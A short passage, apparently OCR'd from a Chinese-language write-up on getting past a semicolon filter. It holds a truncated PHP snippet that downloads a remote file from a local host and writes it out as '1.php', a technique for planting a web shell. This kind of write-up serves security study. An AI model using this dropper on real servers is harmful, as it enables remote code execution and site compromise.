
但是！！！！！只要有；号就进行拦截。
<?php 

file_put_contents   

('1.php'  ,    file_get_contents          

(                  ' http://127.0.0.1/png.txt'  )    